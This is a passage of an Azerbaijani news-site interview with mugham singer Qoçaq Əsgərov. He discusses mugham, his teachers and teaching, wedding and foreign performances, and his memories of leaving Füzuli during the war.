<p>– Türkçülüklə bağlı yazıları oxuyuram. Seyran Səxavətin əsərlərini oxuyuram. Dahiliklə bağlı düşünəndə Nəsimi yadıma düşür. Məsələn, onun dərisi soyulduqdan sonra biz dahi olduğunu anlamışıq. Xəstə kütlə belədir.  Kütlə həmişə dahiləri süründürüb. Onlar böyük əzablar çəkib. Bizsə indi onları sadəcə anırıq. Kütlə belədir. Nəsiminin, Sabirin, Hüseyn Cavidin dövründə də buna şahid olmuşuq. </p>
<p><strong>– Haqqınızda araşdırdıqda mətbuatda çox az məlumata rast gəldim. </strong></p>
<p>– Mən bir az televiziyadan, mətbuatdan qaçan adamam.</p>
<p><strong>– Niyə? Sizin sənət gərək göz önündə olsun.</strong></p>
<p>– Sənət hər zaman göz önündədir. Problem efirə çıxmaqdır. </p>
<p><strong>– Qoçaq müəllim, usiqi sahəsində gələcəyin Arif Quliyevi, Yaqub Məmmədovu kimi yetişə biləcək tələbələr görürsünüzmü? O qığılcım, gələcəyə ümid varmı?</strong></p>
<p>– Məncə, var. </p>
<p><strong>– Siz özünüz də muğam müsabisində uğurlu iştirak etmisiniz </strong></p>
<p>– Hə, 2005-2006-cı ildə keçirilən Muğam müsabiqəsində iştirak etmişəm. Qalib olmasam da, ilk onluğa düşmüşdüm. </p>
<p><strong>– Toylara da gedirsiniz?</strong></p>
<p>– Özümə uyğun toylara gedirəm.</p>
<p><strong>– Yəni seçimi siz edirsiniz?</strong></p>
<p>– Bəli.</p>
<p><strong>– Bəs kriteriyalarınız nələrdir?</strong></p>
<p>– Məsələn, 2-3 ay öncə Gürcüstanda keçirilən bir toya getmişdim. Mən çox sevindim ki, hələ də ziyalı, keyfiyyətli musiqiyə  qulaq asan, dəyər verən insanlarımız var. Əslində, toy gözəl bir adətdir, sənət üçün də əla məkandır. Mən ora gedərkən çoxlu məşq etmişdim.</p>
<p><strong>– Nə qədər?</strong></p>
<p>– Bir həftə.</p>
<p><strong>– Nə danışırsınız? Bu qədər çox?</strong></p>
<p><strong><img decoding="async" alt="" src="https://kulis.az/storage/news/upload/13e53eae-0a18-4fbe-85f2-8a5334076a23_1669585088.jpg" style="height:491px; width:700px"/></strong></p>
<p>– 5-6 gün də demək olar. 5 gün professional, obrazlı şəkildə məşq etdiyim bir proqram qurmuşdum. </p>
<p><strong>– Bəs toydakı çıxışınız nə qədər vaxt çəkdi? </strong></p>
<p>– Bir saat. Bura  bəy tərifi, pul yığmaq da daxil idi. Ümumilikdə, həmin toyda sufi bir ab-hava var idi. Toy sahibi mənə dedi ki, bura başqa ifaçılar da gəlir, amma onların muğam oxuduğu sonradan bəlli olur. Siz ifa etdikdə isə hər kəs əlindəki çəngəli, qaşığı yerə qoyub sizə qulaq asır. Bilmirəm niyə bu qənaətə gəlib. Bəlkə də mən səsimlə insanları ovsunlaya bilirəm. </p>
<p><strong>– Amma toy qulaq asmaq üçün deyil, daha çox əyləncədir.</strong></p>
<p>– Ümumiyyətlə, muğam toy musiqisi deyil. Toy musiqisi isə ziyalı kütlənin hansısa məkanda qulaq asacağı musiqi deyil. </p>
<p><strong>– Çox adam deyir ki, muğam insanı kədərləndirir. Buna görə çox qulaq asmaq da olmaz.</strong></p>
<p>– Heç də elə deyil. Muğamın əks-təbliğatçıları insanlar arasında belə fikriləri yayırlar. Muğamda elə böyük fikirlər var ki, onları anlamaq çətindir. Üzeyir Hacıbəylinin “Leyli və Məcnun” operasında demək olar hər şey var. Muğama necə yas musiqisi demək olar? Onu dinləyən adam gərək ondakı fəlsəfəni anlaya bilsin. Muğamı dinləyən cahil adam muğamdan anlaya bilməz. Muğamın dilindən dünyagörüşü olan, elmli bir insan anlaya bilər. </p>
<p><strong>– Muğamı ərazilərə görə bölürlər. Məsələn, Şamaxı, Bakı, Qarabağ məktəbi kimi. Bu rəqabət yenə də var, yoxsa yığışdırılıb?</strong></p>
<p>– Ümumiyyətlə, bu düşüncəni təbliğ edən musiqiçi, jurnalist hansı sahənin adamı olur olsun, xəstə təfəkkürlüdür. Belə bir ayrımcılıq yoxdur. Hansısa ərazinin muğam məktəbi yox, Şərq musiqisi olan muğam və onun qolları var. Bu türklərdə, özbəklərdə də var. Sadəcə şivə olaraq bölünə bilər. Tarix boyu bunu qoruyub saxlayıblar. Bizdə Üzeyir bəyin muğamı əziyyətlə qoruyub saxladığı kimi. Amma o düşüncəni təbliğ edən adamlar, xəstə təfəkkürlüdür. Heç bir məktəb yoxdur.  Muğamın bir dənə məktəbi var, o da Azərbaycan məktəbidir. </p>
<p><strong>– Amma gözəl səslərin daha çox Qarabağ zonasından çıxdığını deyilir. </strong></p>
<p>– Yaxşı səs sahibləri Sabirabaddan da, Salyanda da, Təbrizdən də çıxır. </p>
<p><strong>– Son 30 ilin göstəricilərinə baxanda bunu görürük.</strong></p>
<p>– Mən özüm qarabağlıyam. Mənim üçün Şamaxı da, Kürdəmir də,  Təbrizdə də doğmadır. Mən o cür düşünən adamlardan deyiləm. Hər muğam ifaçısı, yaxşı musiqi, yaxşı sənətlə məşğul olanlar başımın tacıdır. </p>
<p><strong>– Bu yaşınızda həm dərs deyirsiniz, həm də ifa edirsiniz. Maraqlıdır, öz üzərinizdə yenə də işləyirsiniz? Məsələn, yeni məlumatları, yeni tendensiyaları musiqidə baş verən yenilikləri nədənsə alırsınızmı, yoxsa o bildikləriniz öyrəndikləriniz kifayət edir?</strong></p>
<p>– Dörd il Milli Konservatoriyada, üç il Asəf Zeynallı adına Musiqi kollecində oxumuşam. Yəni yetərincə təhsilim var. Bəhrələndiyim şəxslər var. Məsələn, müəllimlərim Zaur Nəbizadə, Arif Babayev olub. Ölkəmizdəki bütün xanəndələri musiqiçiləri qulaqdan dinləmişəm. O dövr Tanrının  qarşıma çıxardığı ən gözəl insan musiqişünas alim, UNESCO-nun eksperti Sənubər Bağırova olub.</p>
<p><img decoding="async" alt="" src="https://kulis.az/storage/news/upload/5aeac867-fed1-44f7-b1c7-87e74f0b67da_1669585133.jpg" style="height:467px; width:700px"/></p>
<p>Məni xarici ölkələrdəki konsertlərdə kütləyə təqdim edən ilk insan o olub. Hər halda, məndə hansısa işığı gördüyündən məhz məni seçib. Düşünürəm ki, hər bir xanəndənin azı bir musiqişünasla ünsiyyəti olmalıdır. Xanəndənin Dünya, eləcə də, Şərq musiqisini duyması üçün bu vacibdir. Dünyanı gəzib fərqli-fərqli musiqiçilər görmüşəm. İndi də oxuyuram, öyrənirəm. </p>
<p><strong>– Musiqi ilə bağlı kimləri oxuyursunuz?</strong></p>
<p>– Musiqi ilə bağlı oxumaq o demək deyil ki, kimsə bir kitab yazsın, onu oxuyum. Maraqlı nələrsə görəndə oxuyuram. Qarşıma çıxan bir çox yazı heç maraqlı olmur. Bəzən tələbələrimdən də nələrsə öyrənirəm. Mahnılarda yazılan mətnlərə diqqət edirəm. İndiki mətnlər niyə yadda qalmır? </p>
<p><strong>– Söz zəifdir.</strong></p>
<p>– Söz güclü ola bilər. Musiqi zəifdir. Məsələn, &#8220;sən bizə təbiət oyananda gəl&#8221;. Burada musiqi sözlə birləşib insanla danışır. Bəstəkar olmaq o demək deyil ki, çoxlu musiqi bəstələməlisən. Bir bəstə ilə öz möhürünü vuranlar var. Tarix də onları unutmur. </p>
<p><strong>– İndi niyə yazmırlar, Qoçaq müəllim? Bəlkə yazıb yazdıqlarını təbliğ edə bilmirlər? Yaxşılar kənarda qalıb, pislər üzə çıxıb?</strong></p>
<p>– Yaxşı bəstəkarlar bu gün də var. Məsələn, Teymur Əmrah. O, Milli Konservatoriyada müəllimim olub. Daha sonra Nəriman Həsənzadə. Yenilərdən də yaxşılar var sadəcə təbliğatı aparan yoxdur. </p>
<p><strong>– Qərb musiqisinə münasibətiniz necədir? Kimləri dinləyirsiniz? Məsələn, bizdə insanlara başa salmaq olmur ki, muğam ifaçıları hərtərəflidirlər, sadəcə olaraq muğam ifa  edirlər. Yəni onlara belə deyək, “narodnı&#8221; baxırlar. Amma mən bilirəm ki, bizim savadlı, Qərb musiqisindən də kifayət qədər xəbəri olan muğam ifaçılarımız var.   </strong></p>
<p>– Nə qədər üslubuma əks olsa da, Richard Manueli dinləyirəm. Ruh olaraq da mənə çox yaxındır. Caz musiqisini sevirəm. </p>
<p><strong>– Çox maraqlıdır bəs Qərbin bizim muğama münasibəti necədir? </strong></p>
<p>– Muğamı yaxşı göstərsək, yaxşı olar. Təbii ki, onlar özlərinə zid olan şeyləri sevmirlər. </p>
<p><strong>– Qəribə gəlir, ya necə?</strong></p>
<p>– Məsəl üçün, sən gedib Fransada bir saat və ya beş dəqiqə zildən oxusan onların diqqətini çəkməzsən. </p>
<p><strong>– Yəqin ki, ağır gələr onlara. </strong></p>
<p>– Bəli. Bizdə isə çox adam xoşlayır. Bəzən üç-dörd adam da qoşulub oxuyurlar. Amma elə ziyalı insanlar da var ki, sevmirlər. Zildən oxumaq bir andır. Muğamın gedişatı, öz quruluşu var. Bu gedişata diqqət etmək lazımdır. Məsələn, girişdə Şuru oxusan, dinləyici beş dəqiqəyə yorular. Bir də mən, məsələn, hər hansı bir xarici ölkəyə gedirəm. </p>
<p>Gərək oradakı insanların psixologiyasını da yaxşı bilim. İngiltərəyə gedirəmsə, ingilislərin, Fransaya gedirəmsə fransızların. Rusiyada 4-5 ay öncə konsertim oldu. Əslində, mən rusları başqa cür, daha soyuqqanlı bilirdim, amma onlar məni çox gözəl qarşıladılar. Böyük alqışlarla təkrar səhnəyə qaytardılar. Onu da deyim ki, eyni repertuar ilə Rusiyada, İngiltərədə, Fransada və ya hansısa ərəb ölkəsində çıxış edə bilmərəm. Mütləq repertuarımı dəyişməliyəm.</p>
<p><strong>– Bildiyimə görə, siz Füzulidən 16 yaşınızda çıxmısınız. Mən 13 yaşımda çıxmışam. Hər şey də yadımda qalıb. </strong></p>
<p>– Mənim də yadımdadır. O vaxt qoyun otarırdım.</p>
<p><strong>– Oxumurdunuz bəs?</strong></p>
<p>– Oxuyurdum. Bəzən də atın belində kitab oxuya-oxuya gəzirdim. </p>
<p><strong>– Dastanlar?</strong></p>
<p>– Yox, o vaxt daha çox rus tarixi oxunurdu.</p>
<p><strong>– Sonra müharibə başladı. Siz də evinizi tərk edib getdiniz. O vaxt nə hislər keçirirdiniz?</strong></p>
<p>– Hərə bir cür hiss keçirir. Biri deyir ağladım, digəri deyir depressiyaya düşdüm. Mən nə ağladım, nə də əsəbiləşdim. Sadəcə oturdum, öz-özümə düşündüm. </p>
<p><strong>– Kövrəlmədiniz?</strong></p>
<p>– Nə yalan deyim, kövrəlmədim.</p>
<p><strong>– Yanınızda çox adam var idi?</strong></p>
<p>– Bizdən yuxarı məhəllədə dostlarım qalırdı. Kəndin ən qədim yeri ora idi. Camal bulağı da deyirdilər. Allah Süleyman Abdullaya rəhmət eləsin. O da həmin yerdə doğulub. Xəstə olduğu zaman yanında getdikdə məndən məhz Camal bulağının suyunu istəmişdi. O an təsəvvür etdim ki, kənd olduğu kimi yerindədir. İnsanların kənd həyatını gözümün önünə gətirdim. Əslində, biz nə uşaqlıq, nə də gənclik yaşadıq. Məni ən çox təəssüfləndirən də orada uşaqlığımın gəncliyimin heyif olmasıdır.  </p>
<p><strong>– Amma indi kövrəlirsiniz&#8230;</strong></p>
<p>– Kövrəlmirəm.</p>
<p><strong>– Bəs Süleyman Abdullanın istədiyi bulaq suyunu ona çatdıra bildiniz?</strong></p>
<p>– Hə uşaqlar gecə ilə gedib gətirdilər.</p>
<p><strong>– Bulaqlar yerində qalmışdı?</strong></p>
<p>– Kəndimizdə 4-5 bulaq var. Möhkəm olduqları üçün tab gətirə biliblər.</p>
<p><strong>– Qələbə sizin yaradıcılığınıza necə təsir etdi?</strong></p>
<p>– Biz kəndimizdə ermənilərlə qonşu olmuşuq. Onların dillərində bəzi sözləri də başa düşürəm. 2007-ci ildə Amerikaya səfərim oldu. Hava limanından çıxarkən gördüm ki, arxamca ermənilər gəlir. Nə isə danışırdılar, başa düşmədim. Sənubər xanım da bayaq qeyd etdiyim kimi çox ziyalı xanımdır. O vaxt bu erməniləri görəndə mənə pis təsir etdi. Hətta onları vurmaq belə istədim. Sənubər xanım məni başa düşdü və sakitləşdirdi. Dedi ki, əgər onları döysəm,  mənə qarşılıq verməyəcəklər. Gedib hər yerdə bizim millətin vəhşi olduğunu yayacaqlar. Mən bir gənc kimi burada çox böyük təcrübə qazandım. Daha sonra Los Ancelesdəki konsertimə də ermənilər gəlmişdi. Onda özümü əzilmiş, sınmış hiss edirdim. Bizə yuxarıdan aşağı baxdıqlarını hiss etmək olurdu. Amma qələbəmizdən sonra hər şey dəyişdi. Bizi bu yerə gətirib çıxaran şəxsi Allah qorusun, şəhidlərimizə rəhmət eləsin. Hansı ölkəyə gedirəmsə, orada ölkəmizin adı çəkiləndə hər kəs onu qalib bir ölkə kimi tanıdığını deyir. Bu qürurvericidir. </p>
<p><strong>– Həyatınızda elə bir məqam olub ki, musiqi sizi alıb-aparıb? </strong></p>
<p>– Çox olub. Sözlə musiqinin vəhdəti bunu yaradır. Yaşayaraq oxuduqda belə olur. Şah İsmayıl Xətainin belə bir beyti var:</p>
<p>“Yer yox ikən, göy yox ikən, ta əzəldən var idim,<br />&#13;<br />
Gövhərin yekdanəsindən irəli pərgah idim”. </p>
<p>O, bununla demək istəyir ki, burada olmayan indidə də varam. Muğam da belədir. Oxuduğun an onu öz sözün kimi deyə bilirsən. Bir növ özünü tanrılaşdırdığın üçün dünya ilə əlaqən kəsilir. </p>
<p><strong>– Musiqini bir tərəfdən də ifa edən yaradır.</strong></p>
<p>– Düzdür. </p>
<p><strong>– Oxuduğunuz qəzəlləri özünüz seçirsiniz?</strong></p>
<p>– Bəli.</p>
<p><strong>– O zaman bütün külliyyatı oxuyursunuz?</strong></p>
<p>– Hamısını yox. Müəyyən qismini. </p>
<p><strong>– Sonuncu dəfə hansı kitabı oxumusunuz?</strong></p>
<p>– “Yeşil adam” kitabını. Türkçülüklə bağlıdır.</p>
<p><strong>– Füzuliyə qayıdacaqsınız?</strong></p>
<p>– Təbii ki, qayıdacağam. </p>
<p><strong>– Bağ evi kimi, yoxsa&#8230;</strong></p>
<p>– Yox. Mən Füzuliyə təkcə bağ evim kimi gedə bilmərəm. Ora mənim yurdumdur. Dövlət məsləhət bilsə, bundan sonrakı fəaliyyətimi də orda davam etdirmək istəyərəm. </p>
<p><strong>– Çox adam var ki, Bakıdan asılı vəziyyətdədir. Demək, sizi özünə o qədər də bağlamayıb. Muğamı sonuna qədər tədris etməyi fikirləşirsiniz? Çox adamın müəyyən bir yaşdan sonra həvəsi olmur. </strong></p>
<p>– Həvəsim hələki bitməyib. Hər zaman tələbələrimə yeni nələrsə öyrətmək istəyirəm. Bir var elə-belə tələbə yetişdirəsən, bir də var musiqini dərindən bilən. Üstəlik, mən onlara musiqi ilə yanaşı səhnədən insanlarla dialoqu, ünsiyyət qurmağı öyrədirəm. Düşünürəm ki, bundan sonra da hələ uzun müddət öyrədəcəyəm.</p>
</p></div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qo%C3%A7aq+%C6%8Fsg%C9%99rov%3A+%26%238220%3BCahil+adam+mu%C4%9Fam%C4%B1+anlaya+bilm%C9%99z%26%238221%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F&#038;media=https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg&#038;description=Qo%C3%A7aq+%C6%8Fsg%C9%99rov%3A+%26%238220%3BCahil+adam+mu%C4%9Fam%C4%B1+anlaya+bilm%C9%99z%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F&#038;title=Qo%C3%A7aq+%C6%8Fsg%C9%99rov%3A+%26%238220%3BCahil+adam+mu%C4%9Fam%C4%B1+anlaya+bilm%C9%99z%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F&#038;title=Qo%C3%A7aq+%C6%8Fsg%C9%99rov%3A+%26%238220%3BCahil+adam+mu%C4%9Fam%C4%B1+anlaya+bilm%C9%99z%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qo%C3%A7aq+%C6%8Fsg%C9%99rov%3A+%26%238220%3BCahil+adam+mu%C4%9Fam%C4%B1+anlaya+bilm%C9%99z%26%238221%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F&#038;title=Qo%C3%A7aq+%C6%8Fsg%C9%99rov%3A+%26%238220%3BCahil+adam+mu%C4%9Fam%C4%B1+anlaya+bilm%C9%99z%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-koronavirusla-bagli-son-statistika-11/" rel="prev">&larr; Koronavirusla bağlı SON STATİSTİKA</a></div><div class="nav-next"><a href="https://www.mustaqil.az/belarusun-xin-r%c9%99hb%c9%99ri-q%c9%99tl%c9%99-yetirilib/" rel="next">Belarusun XİN rəhbəri qətlə yetirilib? &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
